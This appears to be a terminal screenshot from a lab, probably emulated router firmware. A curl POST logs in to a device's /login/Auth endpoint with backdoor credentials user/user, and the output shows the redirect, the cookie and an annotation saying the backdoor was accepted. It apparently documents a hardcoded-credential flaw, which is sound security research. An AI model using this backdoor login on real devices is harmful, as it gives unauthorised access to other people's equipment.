 File Edit View Search Terminal Help
$ curl -i -X POST http://172.17.0.2:8080/login/Auth -d "username=user&password=user"
HTTP/1.0 302 Redirect
Server: Http Server
Date: Sat Oct  3 20:53:44 2026
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Set-Cookie: password=dmsyjd; path=/
Location: http://172.17.0.2:8080/simple_upgrade.asp
<html><head></head><body>
This document has moved to a new <a href="http://172.17.0.2:8080/simple_upgrade.asp">location</a
>.
Please update your documents to reflect the new location.
</body></html>
[ 302 + Set-Cookie  =>  backdoor user/user DITERIMA ]